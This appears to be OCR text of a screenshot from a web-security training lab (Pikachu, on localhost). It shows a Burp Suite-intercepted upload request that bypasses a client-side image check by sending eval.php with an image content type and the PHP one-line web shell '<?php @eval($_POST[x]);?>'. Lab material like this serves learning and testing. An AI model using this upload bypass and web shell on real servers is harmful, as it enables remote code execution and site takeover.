 unsafe upfileupload > 客户端check
这里只允许上传图片o！
浏览... eval.jpg
开始上传
调试器 网络 {} 样式编辑器 性能
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------12747406288326098051358383211
Content-Length: 372
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/pikachu/vul/unsafeupload/clientcheck.php
Cookie: PHPSESSID=3fh7b926l083a5c5dck66nh786
Upgrade-Insecure-Requests: 1
-----------------------------12747406288326098051358383211
Content-Disposition: form-data; name="uploadfile"; filename="eval.php"
Content-Type: image/jpeg
<?php @eval($_POST[x]);?>
-----------------------------12747406288326098051358383211
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------12747406288326098051358383211--